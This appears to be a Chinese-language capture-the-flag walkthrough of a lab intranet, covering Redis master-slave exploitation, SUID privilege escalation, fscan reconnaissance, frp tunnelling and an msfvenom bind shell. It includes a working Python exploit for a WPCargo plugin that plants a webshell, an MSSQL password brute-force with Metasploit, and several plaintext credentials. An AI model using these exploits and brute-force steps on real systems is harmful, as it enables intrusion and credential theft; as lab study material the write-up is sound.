[toc]

信息收集



题目给了一个ip 39.99.147.150 先扫一下端口

端口开放

扫出来一个80 一个redis

flag1



尝试redis未授权

可以看到,当前版本是5.0.12,尝试主从复制getshell

我使用的是Redis Rogue Server



另一个端口开监听,使用python开个终端

python -c python -c 'import pty; pty.spawn("/bin/bash")'



找到flag,但是权限不够



尝试提权find / -perm -u=s -type f 2>/dev/null



这里使用base64读取flag,成功拿下flag1

flag2



接下来就是横移,ifconfig不能用,查看网卡信息

本机在172.22.2网段,上传扫描工具准备开扫



使用wget传fscan

开扫

[2.8s] [*] 目标 172.22.2.16 存活 (ICMP)

[2.9s] [*] 目标 172.22.2.18 存活 (ICMP)

[4.9s] [*] 目标 172.22.2.3 存活 (ICMP)

[4.9s] [*] 目标 172.22.2.34 存活 (ICMP)

[5.9s] [*] 目标 172.22.2.7 存活 (ICMP)

[7.8s] 存活主机数量: 5

[7.8s] 有效端口数量: 233

[7.8s] [*] 端口开放 172.22.2.18:80

[7.8s] [*] 端口开放 172.22.2.16:1433

[7.8s] [*] 端口开放 172.22.2.18:22

[7.8s] [*] 端口开放 172.22.2.16:445

[7.8s] [*] 端口开放 172.22.2.16:139

[7.8s] [*] 端口开放 172.22.2.16:135

[7.8s] [*] 端口开放 172.22.2.16:80

[7.8s] [*] 端口开放 172.22.2.3:445

[7.8s] [*] 端口开放 172.22.2.3:389

[7.8s] [*] 端口开放 172.22.2.3:139

[7.8s] [*] 端口开放 172.22.2.3:135

[7.8s] [*] 端口开放 172.22.2.3:88

[7.8s] [*] 端口开放 172.22.2.34:139

[7.8s] [*] 端口开放 172.22.2.34:445

[7.8s] [*] 端口开放 172.22.2.34:135

[7.8s] [*] 端口开放 172.22.2.18:445

[7.8s] [*] 端口开放 172.22.2.18:139

[7.8s] [*] 端口开放 172.22.2.7:6379

[7.8s] [*] 端口开放 172.22.2.7:80

[7.8s] [*] 端口开放 172.22.2.7:22

[7.8s] [*] 端口开放 172.22.2.7:21

[10.8s] 扫描完成, 发现 21 个开放端口

[10.8s] 存活端口数量: 21

[10.8s] 开始漏洞扫描

[10.8s] [*] 网站标题 http://172.22.2.16 状态码:404 长度:315 标题:Not Found

[10.9s] [+] 172.22.2.34 CVE-2020-0796 SmbGhost Vulnerable

[10.9s] [*] NetInfo 扫描结果

目标主机: 172.22.2.34

主机名: CLIENT01

发现的网络接口:

IPv4地址:

└─ 172.22.2.34

[10.9s] [*] 网站标题 http://172.22.2.7 状态码:200 长度:4833 标题:Welcome to CentOS

[11.0s] [*] NetInfo 扫描结果

目标主机: 172.22.2.3

主机名: DC

发现的网络接口:

IPv4地址:

└─ 172.22.2.3

[11.0s] [*] NetInfo 扫描结果

目标主机: 172.22.2.16

主机名: MSSQLSERVER

发现的网络接口:

IPv4地址:

└─ 172.22.2.16

[11.0s] [+] NetBios 172.22.2.18 WORKGROUP\UBUNTU-WEB02

[11.0s] 系统信息 172.22.2.16 [Windows Server 2016 Datacenter 14393]

[11.0s] [+] NetBios 172.22.2.34 XIAORANG\CLIENT01

[11.0s] 系统信息 172.22.2.3 [Windows Server 2016 Datacenter 14393]

[11.0s] [+] NetBios 172.22.2.16 MSSQLSERVER.xiaorang.lab Windows Server 2016 Datacenter 14393

[11.0s] POC加载完成: 总共387个,成功387个,失败0个

[11.0s] [+] NetBios 172.22.2.3 DC:DC.xiaorang.lab Windows Server 2016 Datacenter 14393

[11.0s] [+] SMB认证成功 172.22.2.18:445 administrator:123456

[11.1s] [+] FTP服务 172.22.2.7:21 匿名登录成功!

[11.4s] SMB2共享信息 172.22.2.18:445 administrator Pass:P@ssword123 共享:[print$ IPC$]

[11.4s] SMB2共享信息 172.22.2.18:445 administrator Pass:pass123 共享:[print$ IPC$]

[11.4s] SMB2共享信息 172.22.2.18:445 administrator Pass:root 共享:[print$ IPC$]

[11.5s] [+] SMB认证成功 172.22.2.16:445 admin:root

[11.5s] SMB2共享信息 172.22.2.18:445 administrator Pass:123456 共享:[print$ IPC$]

[11.5s] SMB2共享信息 172.22.2.18:445 administrator Pass: 共享:[print$ IPC$]

[11.5s] SMB2共享信息 172.22.2.18:445 administrator Pass:admin123 共享:[print$ IPC$]

[11.5s] SMB2共享信息 172.22.2.18:445 administrator Pass:pass@123 共享:[print$ IPC$]

[11.6s] SMB2共享信息 172.22.2.18:445 administrator Pass:admin 共享:[print$ IPC$]

[11.7s] SMB2共享信息 172.22.2.18:445 administrator Pass:Password 共享:[print$ IPC$]

[11.8s] SMB2共享信息 172.22.2.16:445 admin Pass:123456 共享:[ADMIN$ C$ fileshare IPC$]

[11.8s] SMB2共享信息 172.22.2.18:445 administrator Pass:password 共享:[print$ IPC$]

[12.0s] SMB2共享信息 172.22.2.16:445 admin Pass:admin 共享:[ADMIN$ C$ fileshare IPC$]

[12.0s] SMB2共享信息 172.22.2.16:445 admin Pass:admin123 共享:[ADMIN$ C$ fileshare IPC$]

[12.0s] SMB2共享信息 172.22.2.16:445 admin Pass:root 共享:[ADMIN$ C$ fileshare IPC$]



[15.4s] [*] 网站标题 http://172.22.2.18 状态码:200 长度:57738 标题:又一个WordPress站点



[55.3s] 扫描已完成: 37/37我们先挂个代理,然后使用msf连接shell

┌────────┐ ┌────────────┐ ┌──────────────┐

│ Kali │ <---> │ VPS │ <---> │ 目标机器 │

└────────┘ └────────────┘ └──────────────┘

proxychains frp(中转) 目标内网资源

先使用msf生成shell马

msfvenom -p linux/x64/shell/bind_tcp -f elf -o shell.elf然后在目标机器上传frpc和刚才生成的马。



目标机器运行

nohup ./frpc -c frpc.ini &

./shell.elf



在自己的vps上运行

./frps -c frps.ini

最后在kail上运行



proxychains4 msfconsole

use exploit/multi/handler

set payload linux/x64/shell/bind_tcp

set rhost 172.22.2.7

run

成功连接shell

然后看一下我们扫描出来的ip,总结一下

172.22.2.7 本机

172.22.2.18 WordPress站点

172.22.2.3 DC

172.22.2.16 MSSQLSERVER

172.22.2.34 远程桌面服务未启用 NLA 的主机访问wordpress



代理已经成功挂上,使用别的扫描工具进行漏扫,这里使用的是wpscan



这里显示版本为六点几,使用WPCargo < 6.9.0的RCE漏洞,poc:

import sys

import binascii

import requests

# This is a magic string that when treated as pixels and compressed using the png

# algorithm, will cause to be written to the png file

payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'

def encode_character_code(c: int):

return '{:08b}'.format(c).replace('0', 'x')

text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]

destination_url = 'http://172.22.2.18/'

cmd = 'ls'

# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.

requests.get(

f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php"

)

# We have uploaded a webshell - now let's use it to execute a command.

print(requests.post(

f"{destination_url}webshell.php?1=system", data={"2": cmd}

).content.decode('ascii', 'ignore'))





写入webshell,使用蚁剑连接,咱们先给蚁剑配置代理

然后连接webshell



我们可以在其配置文件中找到数据库的账号密码

wpuser/WpuserEha8Fgj9直接在蚁剑处连接数据库(注意,这里host一定要写localhost,写它主机ip数据库会出错)



然后就能看到flag,点击查询就得到flag2了



flag3

然后在当前flag数据库中有一个秘密的表,查询一下发现是一堆密码,然后把密码全都导出来,一共好几百个呢,记得查询时删除后面的限制。



还记得我们刚开始fscan扫出来的信息吗,在172.22.2.16ip开放了1433端口,这是个mssql数据库,尝试爆破密码,就用我们导出来的密码本

使用msf爆破

proxychains4 msfconsole

use auxiliary/scanner/mssql/mssql_login

set RHOSTS 172.22.2.16

set user_file /root/Desktop/user.txt

set pass_file /root/Desktop/pass.txt

然后成功爆破出管理员的密码 sa/ElGNkOiC



使用MDUT连接,因为我前面在vps上挂了代理,这里直接调用就好了

E:\bili_download\Multiple.Database.Utilization.Tools-2.1.1>E:\java8\bin\java.exe -DsocksProxyHost=vps的IP -DsocksProxyPort=6000 -jar Multiple.Database.Utilization.Tools-2.1.1-jar-with-dependencies.jar

